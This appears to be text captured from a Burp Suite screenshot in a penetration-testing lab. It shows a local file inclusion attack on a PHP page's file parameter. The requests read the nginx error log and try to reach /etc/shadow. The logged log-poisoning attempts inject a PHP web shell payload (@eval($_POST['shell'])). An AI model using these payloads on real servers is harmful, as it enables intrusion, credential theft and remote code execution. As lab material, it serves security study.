 请求
美化 Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/error.log
HTTP/1.1
2 Host: 192.168.204.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
响应
美化 Raw Hex 页面渲染 \n
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line
44" while reading response header from upstream, client: 192.168.204.1, server: _,
request: "GET /thankyou.php?file=/etc/shadow HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
77 2024/07/18 03:21:35 [error] 554#0: *4089 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/etc/shadow): failed to open stream: Permission denied in
/var/www/html/thankyou.php on line 44
78 PHP message: PHP Warning:  include(): Failed opening '/etc/shadow' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line
44" while reading response header from upstream, client: 192.168.204.1, server: _,
request: "GET /thankyou.php?file=/etc/shadow HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
79 2024/07/18 03:50:00 [error] 554#0: *4095 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(@eval($_POST['shell']);): failed to open stream: No such file or
directory in /var/www/html/thankyou.php on line 44
80 PHP message: PHP Warning:  include(): Failed opening '@eval($_POST['shell']);' for
inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php
on line 44" while reading response header from upstream, client: 192.168.204.1, server:
_, request: "GET /thankyou.php?file=@eval($_POST[%27shell%27]); HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
81 2024/07/18 05:43:29 [error] 554#0: *4105 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(&lt;?php @eval($_POST['shell']); ?&gt;): failed to open stream: No such
file or directory in /var/www/html/thankyou.php on line 44
82 PHP message: PHP Warning:  include(): Failed opening '&lt;?php @eval($_POST['shell']);
?&gt;' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from upstream,
client: 192.168.204.1, server: _, request: "GET
/thankyou.php?file=%3C?php%20@eval($_POST[%27shell%27]);%20?%3E HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
83 </footer>
84 </div>
85 </div>
86 </body>
87 </html>